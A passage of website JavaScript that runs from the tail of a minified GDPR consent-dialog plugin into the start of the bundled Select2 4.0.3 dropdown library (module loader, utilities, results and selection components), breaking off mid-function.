.gdpr-wrapper .gdpr-tabs [data-target="'+n+'"]').click()})),o()(document).on("click",".gdpr.gdpr-privacy-preferences .gdpr-close",(function(e){e.preventDefault();var r=o()("body").css("top");o()(".gdpr-reconsent .gdpr-wrapper").is(":visible")||(o()(".gdpr-overlay").fadeOut(),o()("body").removeClass("gdpr-noscroll"),o()(window).scrollTop(Math.abs(parseInt(r,10)))),o()(".gdpr.gdpr-privacy-preferences .gdpr-wrapper").fadeOut()})),o()(document).on("click",".gdpr.gdpr-privacy-preferences .gdpr-tabs button, .gdpr.gdpr-reconsent .gdpr-tabs button",(function(){var e="."+o()(this).data("target");o()(".gdpr.gdpr-privacy-preferences .gdpr-tab-content > div, .gdpr.gdpr-reconsent .gdpr-tab-content > div").removeClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tab-content "+e+", .gdpr.gdpr-reconsent .gdpr-tab-content "+e).addClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").hasClass("gdpr-mobile-expanded")&&(o()(".gdpr.gdpr-privacy-preferences .gdpr-mobile-menu button, .gdpr.gdpr-reconsent .gdpr-mobile-menu button").removeClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").toggle()),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs button, .gdpr.gdpr-reconsent .gdpr-tabs button").removeClass("gdpr-active"),o()(".gdpr-subtabs li button").removeClass("gdpr-active"),o()(this).hasClass("gdpr-tab-button")?(o()(this).addClass("gdpr-active"),o()(this).hasClass("gdpr-cookie-settings")&&o()(".gdpr-subtabs").find("li button").first().addClass("gdpr-active")):(o()(".gdpr-cookie-settings").addClass("gdpr-active"),o()(this).addClass("gdpr-active"))})),o()(document).on("click",".gdpr.gdpr-privacy-preferences .gdpr-mobile-menu button, .gdpr.gdpr-reconsent .gdpr-mobile-menu button",(function(e){o()(this).toggleClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").toggle().addClass("gdpr-mobile-expanded")})),o()(window).resize((function(){640<o()(window).width()&&o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").hasClass("gdpr-mobile-expanded")&&(o()(".gdpr.gdpr-privacy-preferences .gdpr-mobile-menu button, .gdpr.gdpr-reconsent .gdpr-mobile-menu button").removeClass("gdpr-active"),o()(".gdpr.gdpr-privacy-preferences .gdpr-tabs, .gdpr.gdpr-reconsent .gdpr-tabs").removeClass("gdpr-mobile-expanded").removeAttr("style"))})),o()("form.gdpr-add-to-deletion-requests").on("submit",(function(e){if(!o()(this).hasClass("confirmed")){e.preventDefault();var r=[{title:GDPR.i18n.ok,buttonClass:"gdpr-ok",callback:"addToDeletionConfirmed"},{title:GDPR.i18n.cancel,buttonClass:"gdpr-cancel",callback:"closeNotification"}];Object(p.a)(GDPR.i18n.close_account,GDPR.i18n.close_account_warning,r)}})),o()("body").hasClass("gdpr-notification")){var e=o()(window).scrollTop();o()(".gdpr-overlay").fadeIn(400,(function(){o()(".gdpr.gdpr-general-confirmation .gdpr-wrapper").css({display:"flex"}).hide().fadeIn(),o()("body").addClass("gdpr-noscroll").css("top",-e)}))}o()(document).on("click",".gdpr-disagree a",(function(e){o()(".gdpr.gdpr-reconsent .gdpr-wrapper").fadeOut();var r=[{title:GDPR.i18n.ok,buttonClass:"gdpr-ok",callback:"policyDisagreeOk"},{title:GDPR.i18n.cancel,buttonClass:"gdpr-cancel",callback:"policyDisagreeCancel"}];Object(p.a)(GDPR.i18n.are_you_sure,GDPR.i18n.policy_disagree,r,!0)}))}))},function(e,r,n){}]);
// source --> https://ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/js/select2.min.js 
/*! Select2 4.0.3 | https://github.com/select2/select2/blob/master/LICENSE.md */ ! function(a) {
    "function" == typeof define && define.amd ? define(["jquery"], a) : a("object" == typeof exports ? require("jquery") : jQuery)
}(function(a) {
    var b = function() {
            if (a && a.fn && a.fn.select2 && a.fn.select2.amd) var b = a.fn.select2.amd;
            var b;
            return function() {
                if (!b || !b.requirejs) {
                    b ? c = b : b = {};
                    var a, c, d;
                    ! function(b) {
                        function e(a, b) {
                            return u.call(a, b)
                        }

                        function f(a, b) {
                            var c, d, e, f, g, h, i, j, k, l, m, n = b && b.split("/"),
                                o = s.map,
                                p = o && o["*"] || {};
                            if (a && "." === a.charAt(0))
                                if (b) {
                                    for (a = a.split("/"), g = a.length - 1, s.nodeIdCompat && w.test(a[g]) && (a[g] = a[g].replace(w, "")), a = n.slice(0, n.length - 1).concat(a), k = 0; k < a.length; k += 1)
                                        if (m = a[k], "." === m) a.splice(k, 1), k -= 1;
                                        else if (".." === m) {
                                        if (1 === k && (".." === a[2] || ".." === a[0])) break;
                                        k > 0 && (a.splice(k - 1, 2), k -= 2)
                                    }
                                    a = a.join("/")
                                } else 0 === a.indexOf("./") && (a = a.substring(2));
                            if ((n || p) && o) {
                                for (c = a.split("/"), k = c.length; k > 0; k -= 1) {
                                    if (d = c.slice(0, k).join("/"), n)
                                        for (l = n.length; l > 0; l -= 1)
                                            if (e = o[n.slice(0, l).join("/")], e && (e = e[d])) {
                                                f = e, h = k;
                                                break
                                            }
                                    if (f) break;
                                    !i && p && p[d] && (i = p[d], j = k)
                                }!f && i && (f = i, h = j), f && (c.splice(0, h, f), a = c.join("/"))
                            }
                            return a
                        }

                        function g(a, c) {
                            return function() {
                                var d = v.call(arguments, 0);
                                return "string" != typeof d[0] && 1 === d.length && d.push(null), n.apply(b, d.concat([a, c]))
                            }
                        }

                        function h(a) {
                            return function(b) {
                                return f(b, a)
                            }
                        }

                        function i(a) {
                            return function(b) {
                                q[a] = b
                            }
                        }

                        function j(a) {
                            if (e(r, a)) {
                                var c = r[a];
                                delete r[a], t[a] = !0, m.apply(b, c)
                            }
                            if (!e(q, a) && !e(t, a)) throw new Error("No " + a);
                            return q[a]
                        }

                        function k(a) {
                            var b, c = a ? a.indexOf("!") : -1;
                            return c > -1 && (b = a.substring(0, c), a = a.substring(c + 1, a.length)), [b, a]
                        }

                        function l(a) {
                            return function() {
                                return s && s.config && s.config[a] || {}
                            }
                        }
                        var m, n, o, p, q = {},
                            r = {},
                            s = {},
                            t = {},
                            u = Object.prototype.hasOwnProperty,
                            v = [].slice,
                            w = /\.js$/;
                        o = function(a, b) {
                            var c, d = k(a),
                                e = d[0];
                            return a = d[1], e && (e = f(e, b), c = j(e)), e ? a = c && c.normalize ? c.normalize(a, h(b)) : f(a, b) : (a = f(a, b), d = k(a), e = d[0], a = d[1], e && (c = j(e))), {
                                f: e ? e + "!" + a : a,
                                n: a,
                                pr: e,
                                p: c
                            }
                        }, p = {
                            require: function(a) {
                                return g(a)
                            },
                            exports: function(a) {
                                var b = q[a];
                                return "undefined" != typeof b ? b : q[a] = {}
                            },
                            module: function(a) {
                                return {
                                    id: a,
                                    uri: "",
                                    exports: q[a],
                                    config: l(a)
                                }
                            }
                        }, m = function(a, c, d, f) {
                            var h, k, l, m, n, s, u = [],
                                v = typeof d;
                            if (f = f || a, "undefined" === v || "function" === v) {
                                for (c = !c.length && d.length ? ["require", "exports", "module"] : c, n = 0; n < c.length; n += 1)
                                    if (m = o(c[n], f), k = m.f, "require" === k) u[n] = p.require(a);
                                    else if ("exports" === k) u[n] = p.exports(a), s = !0;
                                else if ("module" === k) h = u[n] = p.module(a);
                                else if (e(q, k) || e(r, k) || e(t, k)) u[n] = j(k);
                                else {
                                    if (!m.p) throw new Error(a + " missing " + k);
                                    m.p.load(m.n, g(f, !0), i(k), {}), u[n] = q[k]
                                }
                                l = d ? d.apply(q[a], u) : void 0, a && (h && h.exports !== b && h.exports !== q[a] ? q[a] = h.exports : l === b && s || (q[a] = l))
                            } else a && (q[a] = d)
                        }, a = c = n = function(a, c, d, e, f) {
                            if ("string" == typeof a) return p[a] ? p[a](c) : j(o(a, c).f);
                            if (!a.splice) {
                                if (s = a, s.deps && n(s.deps, s.callback), !c) return;
                                c.splice ? (a = c, c = d, d = null) : a = b
                            }
                            return c = c || function() {}, "function" == typeof d && (d = e, e = f), e ? m(b, a, c, d) : setTimeout(function() {
                                m(b, a, c, d)
                            }, 4), n
                        }, n.config = function(a) {
                            return n(a)
                        }, a._defined = q, d = function(a, b, c) {
                            if ("string" != typeof a) throw new Error("See almond README: incorrect module build, no module name");
                            b.splice || (c = b, b = []), e(q, a) || e(r, a) || (r[a] = [a, b, c])
                        }, d.amd = {
                            jQuery: !0
                        }
                    }(), b.requirejs = a, b.require = c, b.define = d
                }
            }(), b.define("almond", function() {}), b.define("jquery", [], function() {
                var b = a || $;
                return null == b && console && console.error && console.error("Select2: An instance of jQuery or a jQuery-compatible library was not found. Make sure that you are including jQuery before Select2 on your web page."), b
            }), b.define("select2/utils", ["jquery"], function(a) {
                function b(a) {
                    var b = a.prototype,
                        c = [];
                    for (var d in b) {
                        var e = b[d];
                        "function" == typeof e && "constructor" !== d && c.push(d)
                    }
                    return c
                }
                var c = {};
                c.Extend = function(a, b) {
                    function c() {
                        this.constructor = a
                    }
                    var d = {}.hasOwnProperty;
                    for (var e in b) d.call(b, e) && (a[e] = b[e]);
                    return c.prototype = b.prototype, a.prototype = new c, a.__super__ = b.prototype, a
                }, c.Decorate = function(a, c) {
                    function d() {
                        var b = Array.prototype.unshift,
                            d = c.prototype.constructor.length,
                            e = a.prototype.constructor;
                        d > 0 && (b.call(arguments, a.prototype.constructor), e = c.prototype.constructor), e.apply(this, arguments)
                    }

                    function e() {
                        this.constructor = d
                    }
                    var f = b(c),
                        g = b(a);
                    c.displayName = a.displayName, d.prototype = new e;
                    for (var h = 0; h < g.length; h++) {
                        var i = g[h];
                        d.prototype[i] = a.prototype[i]
                    }
                    for (var j = (function(a) {
                            var b = function() {};
                            a in d.prototype && (b = d.prototype[a]);
                            var e = c.prototype[a];
                            return function() {
                                var a = Array.prototype.unshift;
                                return a.call(arguments, b), e.apply(this, arguments)
                            }
                        }), k = 0; k < f.length; k++) {
                        var l = f[k];
                        d.prototype[l] = j(l)
                    }
                    return d
                };
                var d = function() {
                    this.listeners = {}
                };
                return d.prototype.on = function(a, b) {
                    this.listeners = this.listeners || {}, a in this.listeners ? this.listeners[a].push(b) : this.listeners[a] = [b]
                }, d.prototype.trigger = function(a) {
                    var b = Array.prototype.slice,
                        c = b.call(arguments, 1);
                    this.listeners = this.listeners || {}, null == c && (c = []), 0 === c.length && c.push({}), c[0]._type = a, a in this.listeners && this.invoke(this.listeners[a], b.call(arguments, 1)), "*" in this.listeners && this.invoke(this.listeners["*"], arguments)
                }, d.prototype.invoke = function(a, b) {
                    for (var c = 0, d = a.length; d > c; c++) a[c].apply(this, b)
                }, c.Observable = d, c.generateChars = function(a) {
                    for (var b = "", c = 0; a > c; c++) {
                        var d = Math.floor(36 * Math.random());
                        b += d.toString(36)
                    }
                    return b
                }, c.bind = function(a, b) {
                    return function() {
                        a.apply(b, arguments)
                    }
                }, c._convertData = function(a) {
                    for (var b in a) {
                        var c = b.split("-"),
                            d = a;
                        if (1 !== c.length) {
                            for (var e = 0; e < c.length; e++) {
                                var f = c[e];
                                f = f.substring(0, 1).toLowerCase() + f.substring(1), f in d || (d[f] = {}), e == c.length - 1 && (d[f] = a[b]), d = d[f]
                            }
                            delete a[b]
                        }
                    }
                    return a
                }, c.hasScroll = function(b, c) {
                    var d = a(c),
                        e = c.style.overflowX,
                        f = c.style.overflowY;
                    return e !== f || "hidden" !== f && "visible" !== f ? "scroll" === e || "scroll" === f ? !0 : d.innerHeight() < c.scrollHeight || d.innerWidth() < c.scrollWidth : !1
                }, c.escapeMarkup = function(a) {
                    var b = {
                        "\\": "&#92;",
                        "&": "&amp;",
                        "<": "&lt;",
                        ">": "&gt;",
                        '"': "&quot;",
                        "'": "&#39;",
                        "/": "&#47;"
                    };
                    return "string" != typeof a ? a : String(a).replace(/[&<>"'\/\\]/g, function(a) {
                        return b[a]
                    })
                }, c.appendMany = function(b, c) {
                    if ("1.7" === a.fn.jquery.substr(0, 3)) {
                        var d = a();
                        a.map(c, function(a) {
                            d = d.add(a)
                        }), c = d
                    }
                    b.append(c)
                }, c
            }), b.define("select2/results", ["jquery", "./utils"], function(a, b) {
                function c(a, b, d) {
                    this.$element = a, this.data = d, this.options = b, c.__super__.constructor.call(this)
                }
                return b.Extend(c, b.Observable), c.prototype.render = function() {
                    var b = a('<ul class="select2-results__options" role="tree"></ul>');
                    return this.options.get("multiple") && b.attr("aria-multiselectable", "true"), this.$results = b, b
                }, c.prototype.clear = function() {
                    this.$results.empty()
                }, c.prototype.displayMessage = function(b) {
                    var c = this.options.get("escapeMarkup");
                    this.clear(), this.hideLoading();
                    var d = a('<li role="treeitem" aria-live="assertive" class="select2-results__option"></li>'),
                        e = this.options.get("translations").get(b.message);
                    d.append(c(e(b.args))), d[0].className += " select2-results__message", this.$results.append(d)
                }, c.prototype.hideMessages = function() {
                    this.$results.find(".select2-results__message").remove()
                }, c.prototype.append = function(a) {
                    this.hideLoading();
                    var b = [];
                    if (null == a.results || 0 === a.results.length) return void(0 === this.$results.children().length && this.trigger("results:message", {
                        message: "noResults"
                    }));
                    a.results = this.sort(a.results);
                    for (var c = 0; c < a.results.length; c++) {
                        var d = a.results[c],
                            e = this.option(d);
                        b.push(e)
                    }
                    this.$results.append(b)
                }, c.prototype.position = function(a, b) {
                    var c = b.find(".select2-results");
                    c.append(a)
                }, c.prototype.sort = function(a) {
                    var b = this.options.get("sorter");
                    return b(a)
                }, c.prototype.highlightFirstItem = function() {
                    var a = this.$results.find(".select2-results__option[aria-selected]"),
                        b = a.filter("[aria-selected=true]");
                    b.length > 0 ? b.first().trigger("mouseenter") : a.first().trigger("mouseenter"), this.ensureHighlightVisible()
                }, c.prototype.setClasses = function() {
                    var b = this;
                    this.data.current(function(c) {
                        var d = a.map(c, function(a) {
                                return a.id.toString()
                            }),
                            e = b.$results.find(".select2-results__option[aria-selected]");
                        e.each(function() {
                            var b = a(this),
                                c = a.data(this, "data"),
                                e = "" + c.id;
                            null != c.element && c.element.selected || null == c.element && a.inArray(e, d) > -1 ? b.attr("aria-selected", "true") : b.attr("aria-selected", "false")
                        })
                    })
                }, c.prototype.showLoading = function(a) {
                    this.hideLoading();
                    var b = this.options.get("translations").get("searching"),
                        c = {
                            disabled: !0,
                            loading: !0,
                            text: b(a)
                        },
                        d = this.option(c);
                    d.className += " loading-results", this.$results.prepend(d)
                }, c.prototype.hideLoading = function() {
                    this.$results.find(".loading-results").remove()
                }, c.prototype.option = function(b) {
                    var c = document.createElement("li");
                    c.className = "select2-results__option";
                    var d = {
                        role: "treeitem",
                        "aria-selected": "false"
                    };
                    b.disabled && (delete d["aria-selected"], d["aria-disabled"] = "true"), null == b.id && delete d["aria-selected"], null != b._resultId && (c.id = b._resultId), b.title && (c.title = b.title), b.children && (d.role = "group", d["aria-label"] = b.text, delete d["aria-selected"]);
                    for (var e in d) {
                        var f = d[e];
                        c.setAttribute(e, f)
                    }
                    if (b.children) {
                        var g = a(c),
                            h = document.createElement("strong");
                        h.className = "select2-results__group";
                        a(h);
                        this.template(b, h);
                        for (var i = [], j = 0; j < b.children.length; j++) {
                            var k = b.children[j],
                                l = this.option(k);
                            i.push(l)
                        }
                        var m = a("<ul></ul>", {
                            "class": "select2-results__options select2-results__options--nested"
                        });
                        m.append(i), g.append(h), g.append(m)
                    } else this.template(b, c);
                    return a.data(c, "data", b), c
                }, c.prototype.bind = function(b, c) {
                    var d = this,
                        e = b.id + "-results";
                    this.$results.attr("id", e), b.on("results:all", function(a) {
                        d.clear(), d.append(a.data), b.isOpen() && (d.setClasses(), d.highlightFirstItem())
                    }), b.on("results:append", function(a) {
                        d.append(a.data), b.isOpen() && d.setClasses()
                    }), b.on("query", function(a) {
                        d.hideMessages(), d.showLoading(a)
                    }), b.on("select", function() {
                        b.isOpen() && (d.setClasses(), d.highlightFirstItem())
                    }), b.on("unselect", function() {
                        b.isOpen() && (d.setClasses(), d.highlightFirstItem())
                    }), b.on("open", function() {
                        d.$results.attr("aria-expanded", "true"), d.$results.attr("aria-hidden", "false"), d.setClasses(), d.ensureHighlightVisible()
                    }), b.on("close", function() {
                        d.$results.attr("aria-expanded", "false"), d.$results.attr("aria-hidden", "true"), d.$results.removeAttr("aria-activedescendant")
                    }), b.on("results:toggle", function() {
                        var a = d.getHighlightedResults();
                        0 !== a.length && a.trigger("mouseup")
                    }), b.on("results:select", function() {
                        var a = d.getHighlightedResults();
                        if (0 !== a.length) {
                            var b = a.data("data");
                            "true" == a.attr("aria-selected") ? d.trigger("close", {}) : d.trigger("select", {
                                data: b
                            })
                        }
                    }), b.on("results:previous", function() {
                        var a = d.getHighlightedResults(),
                            b = d.$results.find("[aria-selected]"),
                            c = b.index(a);
                        if (0 !== c) {
                            var e = c - 1;
                            0 === a.length && (e = 0);
                            var f = b.eq(e);
                            f.trigger("mouseenter");
                            var g = d.$results.offset().top,
                                h = f.offset().top,
                                i = d.$results.scrollTop() + (h - g);
                            0 === e ? d.$results.scrollTop(0) : 0 > h - g && d.$results.scrollTop(i)
                        }
                    }), b.on("results:next", function() {
                        var a = d.getHighlightedResults(),
                            b = d.$results.find("[aria-selected]"),
                            c = b.index(a),
                            e = c + 1;
                        if (!(e >= b.length)) {
                            var f = b.eq(e);
                            f.trigger("mouseenter");
                            var g = d.$results.offset().top + d.$results.outerHeight(!1),
                                h = f.offset().top + f.outerHeight(!1),
                                i = d.$results.scrollTop() + h - g;
                            0 === e ? d.$results.scrollTop(0) : h > g && d.$results.scrollTop(i)
                        }
                    }), b.on("results:focus", function(a) {
                        a.element.addClass("select2-results__option--highlighted")
                    }), b.on("results:message", function(a) {
                        d.displayMessage(a)
                    }), a.fn.mousewheel && this.$results.on("mousewheel", function(a) {
                        var b = d.$results.scrollTop(),
                            c = d.$results.get(0).scrollHeight - b + a.deltaY,
                            e = a.deltaY > 0 && b - a.deltaY <= 0,
                            f = a.deltaY < 0 && c <= d.$results.height();
                        e ? (d.$results.scrollTop(0), a.preventDefault(), a.stopPropagation()) : f && (d.$results.scrollTop(d.$results.get(0).scrollHeight - d.$results.height()), a.preventDefault(), a.stopPropagation())
                    }), this.$results.on("mouseup", ".select2-results__option[aria-selected]", function(b) {
                        var c = a(this),
                            e = c.data("data");
                        return "true" === c.attr("aria-selected") ? void(d.options.get("multiple") ? d.trigger("unselect", {
                            originalEvent: b,
                            data: e
                        }) : d.trigger("close", {})) : void d.trigger("select", {
                            originalEvent: b,
                            data: e
                        })
                    }), this.$results.on("mouseenter", ".select2-results__option[aria-selected]", function(b) {
                        var c = a(this).data("data");
                        d.getHighlightedResults().removeClass("select2-results__option--highlighted"), d.trigger("results:focus", {
                            data: c,
                            element: a(this)
                        })
                    })
                }, c.prototype.getHighlightedResults = function() {
                    var a = this.$results.find(".select2-results__option--highlighted");
                    return a
                }, c.prototype.destroy = function() {
                    this.$results.remove()
                }, c.prototype.ensureHighlightVisible = function() {
                    var a = this.getHighlightedResults();
                    if (0 !== a.length) {
                        var b = this.$results.find("[aria-selected]"),
                            c = b.index(a),
                            d = this.$results.offset().top,
                            e = a.offset().top,
                            f = this.$results.scrollTop() + (e - d),
                            g = e - d;
                        f -= 2 * a.outerHeight(!1), 2 >= c ? this.$results.scrollTop(0) : (g > this.$results.outerHeight() || 0 > g) && this.$results.scrollTop(f)
                    }
                }, c.prototype.template = function(b, c) {
                    var d = this.options.get("templateResult"),
                        e = this.options.get("escapeMarkup"),
                        f = d(b, c);
                    null == f ? c.style.display = "none" : "string" == typeof f ? c.innerHTML = e(f) : a(c).append(f)
                }, c
            }), b.define("select2/keys", [], function() {
                var a = {
                    BACKSPACE: 8,
                    TAB: 9,
                    ENTER: 13,
                    SHIFT: 16,
                    CTRL: 17,
                    ALT: 18,
                    ESC: 27,
                    SPACE: 32,
                    PAGE_UP: 33,
                    PAGE_DOWN: 34,
                    END: 35,
                    HOME: 36,
                    LEFT: 37,
                    UP: 38,
                    RIGHT: 39,
                    DOWN: 40,
                    DELETE: 46
                };
                return a
            }), b.define("select2/selection/base", ["jquery", "../utils", "../keys"], function(a, b, c) {
                function d(a, b) {
                    this.$element = a, this.options = b, d.__super__.constructor.call(this)
                }
                return b.Extend(d, b.Observable), d.prototype.render = function() {
                    var b = a('<span class="select2-selection" role="combobox"  aria-haspopup="true" aria-expanded="false"></span>');
                    return this._tabindex = 0, null != this.$element.data("old-tabindex") ? this._tabindex = this.$element.data("old-tabindex") : null != this.$element.attr("tabindex") && (this._tabindex = this.$element.attr("tabindex")), b.attr("title", this.$element.attr("title")), b.attr("tabindex", this._tabindex), this.$selection = b, b
                }, d.prototype.bind = function(a, b) {
                    var d = this,
                        e = (a.id + "-container", a.id + "-results");
                    this.container = a, this.$selection.on("focus", function(a) {
                        d.trigger("focus", a)
                    }), this.$selection.on("blur", function(a) {
                        d._handleBlur(a)
                    }), this.$selection.on("keydown", function(a) {
                        d.trigger("keypress", a), a.which === c.SPACE && a.preventDefault()
                    }), a.on("results:focus", function(a) {
                        d.$selection.attr("aria-activedescendant", a.data._resultId)
                    }), a.on("selection:update", function(a) {
                        d.update(a.data)
                    }), a.on("open", function() {
                        d.$selection.attr("aria-expanded", "true"), d.$selection.attr("aria-owns", e), d._attachCloseHandler(a)
                    }), a.on("close", function() {
                        d.$selection.attr("aria-expanded", "false"), d.$selection.removeAttr("aria-activedescendant"), d.$selection.removeAttr("aria-owns"), d.$selection.focus(), d._detachCloseHandler(a)
                    }), a.on("enable", function() {
                        d.$selection.attr("tabindex", d._tabindex)
                    }), a.on("disable", function() {
                        d.$selection.attr("tabindex", "-1")
                    })
                }, d.prototype._handleBlur = function(b) {
                    var c = this;
                    window.setTimeout(function() {
                        document.activeElement == c.$selection[0] || a.contains(c.$selection[0], document.activeElement) || c.trigger("blur", b)
                    }, 1)
                }, d.prototype._attachCloseHandler = function(b) {
                    a(document.body).on("mousedown.select2." + b.id, function(b) {
                        var c = a(b.target),
                            d = c.closest(".select2"),
                            e = a(".select2.select2-container--open");
                        e.each(function() {
                            var b = a(this);
                            if (this != d[0]) {
                                var c = b.data("element");
                                c.select2("close")
                            }
                        })
                    })
                }, d.prototype._detachCloseHandler = function(b) {
                    a(document.body).off("mousedown.select2." + b.id)
                }, d.prototype.position = function(a, b) {
                    var c = b.find(".selection");
                    c.append(a)
                }, d.prototype.destroy = function() {
                    this._detachCloseHandler(this.container)
                }, d.prototype.update = function(a) {
                    throw new Error("The `update` method must be defined in child classes.")
                }, d
            }), b.define("select2/selection/single", ["jquery", "./base", "../utils", "../keys"], function(a, b, c, d) {
                function e() {
                    e.__super__.constructor.apply(this, arguments)
                }
                return c.Extend(e, b), e.prototype.render = function() {
                    var a = e.__super__.render.call(this);
                    return a.addClass("select2-selection--single"), a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'), a
                }, e.prototype.bind = function(a, b) {
                    var c = this;
                    e.__super__.bind.apply(this, arguments);
                    var d = a.id + "-container";
                    this.$selection.find(".select2-selection__rendered").attr("id", d), this.$selection.attr("aria-labelledby", d), this.$selection.on("mousedown", function(a) {
                        1 === a.which && c.trigger("toggle", {
                            originalEvent: a
                        })
                    }), this.$selection.on("focus", function(a) {}), this.$selection.on("blur", function(a) {}), a.on("focus", function(b) {
                        a.isOpen() || c.$selection.focus()
                    }), a.on("selection:update", function(a) {
                        c.update(a.data)
                    })
                }, e.prototype.clear = function() {
                    this.$selection.find(".select2-selection__rendered").empty()
                }, e.prototype.display = function(a, b) {
                    var c = this.options.get("templateSelection"),
                        d = this.options.get("escapeMarkup");
                    return d(c(a, b))
                }, e.prototype.selectionContainer = function() {
                    return a("<span></span>")
                }, e.prototype.update = function(a) {
                    if (0 === a.length) return void this.clear();
                    var b = a[0],
                        c = this.$selection.find(".select2-selection__rendered"),
                        d = this.display(b, c);
                    c.empty().append(d), c.prop("title", b.title || b.text)
                }, e
            }), b.define("select2/selection/multiple", ["jquery", "./base", "../utils"], function(a, b, c) {
                function d(a, b) {
                    d.__super__.constructor.apply(this, arguments)
                }
                return c.Extend(d, b), d.prototype.render = function() {
                    var a = d.__super__.render.call(this);
                    return a.addClass("select2-selection--multiple"), a.html('<ul class="select2-selection__rendered"></ul>'), a
                }, d.prototype.bind = function(b, c) {
                    var e = this;
                    d.__super__.bind.apply(this, arguments), this.$selection.on("click", function(a) {
                        e.trigger("toggle", {
                            originalEvent: a
                        })
                    }), this.$selection.on("click", ".select2-selection__choice__remove", function(b) {
                        if (!e.options.get("disabled")) {
                            var c = a(this),
                                d = c.parent(),
                                f = d.data("data");
                            e.trigger("unselect", {
                                originalEvent: b,
                                data: f
                            })
                        }
                    })
                }, d.prototype.clear = function() {
                    this.$selection.find(".select2-selection__rendered").empty()
                }, d.prototype.display = function(a, b) {
                    var c = this.options.get("templateSelection"),
                        d = this.options.get("escapeMarkup");
                    return d(c(a, b))
                }, d.prototype.selectionContainer = function() {
                    var b = a('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>');
                    return b
                }, d.prototype.update = function(a) {
                    if (this.clear(), 0 !== a.length) {
                        for (var b = [], d = 0; d < a.length; d++) {
                            var e = a[d],
                                f = this.selectionContainer(),
                                g = this.display(e, f);
                            f.append(g), f.prop("title", e.title || e.text), f.data("data", e), b.push(f)
                        }
                        var h = this.$selection.find(".select2-selection__rendered");
                        c.appendMany(h, b)
                    }
                }, d
            }), b.define("select2/selection/placeholder", ["../utils"], function(a) {
                function b(a, b, c) {
                    this.placeholder = this.normalizePlaceholder(c.get("placeholder")), a.call(this, b, c)
                }
                return b.prototype.normalizePlaceholder = function(a, b) {
                    return "string" == typeof b && (b = {
                        id: "",
                        text: b
                    }), b
                }, b.prototype.createPlaceholder = function(a, b) {
                    var c = this.selectionContainer();
                    return c.html(this.display(b)), c.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"), c
                }, b.prototype.update = function(a, b) {
                    var c = 1 == b.length && b[0].id != this.placeholder.id,
                        d = b.length > 1;
                    if (d || c) return a.call(this, b);
                    this.clear();
                    var e = this.createPlaceholder(this.placeholder);
                    this.$selection.find(".select2-selection__rendered").append(e)
                }, b
            }), b.define("select2/selection/allowClear", ["jquery", "../keys"], function(a, b) {
                function c() {}
                return c.prototype.bind = function(a, b, c) {
                    var d = this;
                    a.call(this, b, c), null == this.placeholder && this.options.get("debug") && window.console && console.error && console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."), this.$selection.on("mousedown", ".select2-selection__clear", function(a) {
                        d._handleClear(a)
                    }), b.on("keypress", function(a) {
                        d._handleKeyboardClear(a, b)
                    })
                }, c.prototype._handleClear = function(a, b) {
                    if (!this.options.get("disabled")) {
                        var c = this.$selection.find(".select2-selection__clear");
                        if (0 !== c.length) {
                            b.stopPropagation();
                            for (var d = c.data("data"), e = 0; e < d.length; e++) {
                                var f = {
                                    data: d[e]
                                };
                                if (this.trigger("unselect", f), f.prevented) return
                            }
                            this.$element.val(this.placeholder.id).trigger("change"), this.trigger("toggle", {})
                        }
                    }
                }, c.prototype._handleKeyboardClear = function(a, c, d) {
                    d.isOpen() || (c.which == b.DELETE || c.which == b.BACKSPACE) && this._handleClear(c)
                }, c.prototype.update = function(b, c) {
                    if (b.call(this, c), !(this.$selection.find(".select2-selection__placeholder").length > 0 || 0 === c.length)) {
                        var d = a('<span class="select2-selection__clear">&times;</span>');
                        d.data("data", c), this.$selection.find(".select2-selection__rendered").prepend(d)
                    }
                }, c
            }), b.define("select2/selection/search", ["jquery", "../utils", "../keys"], function(a, b, c) {
                function d(a, b, c) {
                    a.call(this, b, c)
                }
                return d.prototype.render = function(b) {
                    var c = a('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" role="textbox" aria-autocomplete="list" /></li>');
                    this.$searchContainer = c, this.$search = c.find("input");
                    var d = b.call(this);
                    return this._transferTabIndex(), d
                }, d.prototype.bind = function(a, b, d) {
                    var e = this;
                    a.call(this, b, d), b.on("open", function() {
                        e.$search.trigger("focus")
                    }), b.on("close", function() {
                        e.$search.val(""), e.$search.removeAttr("aria-activedescendant"), e.$search.trigger("focus")
                    }), b.on("enable", function() {
                        e.$search.prop("disabled", !1), e._transferTabIndex()
                    }), b.on("disable", function() {
                        e.$search.prop("disabled", !0)
                    }), b.on("focus", function(a) {
                        e.$search.trigger("focus")
                    }), b.on("results:focus", function(a) {
                        e.$search.attr("aria-activedescendant", a.id)
                    }), this.$selection.on("focusin", ".select2-search--inline", function(a) {
                        e.trigger("focus", a)
                    }), this.$selection.on("focusout", ".select2-search--inline", function(a) {
                        e._handleBlur(a)
                    }), this.$selection.on("keydown", ".select2-search--inline", function(a) {
                        a.stopPropagation(), e.trigger("keypress", a), e._keyUpPrevented = a.isDefaultPrevented();
                        var b = a.which;
                        if (b === c.BACKSPACE && "" === e.$search.val()) {
                            var d = e.$searchContainer.prev(".select2-selection__choice");
                            if (d.length > 0) {
                                var f = d.data("data");
                                e.searchRemoveChoice(f), a.preventDefault()
                            }
                        }
                    });
                    var f = document.documentMode,
                        g = f && 11 >= f;
                    this.$selection.on("input.searchcheck", ".select2-search--inline", function(a) {
                        return g ? void e.$selection.off("input.search input.searchcheck") : void e.$selection.off("keyup.search")
                    }), this.$selection.on("keyup.search input.search", ".select2-search--inline", function(a) {
                        if (g && "input" === a.type) return void e.$selection.off("input.search input.searchcheck");
                        var b = a.which;
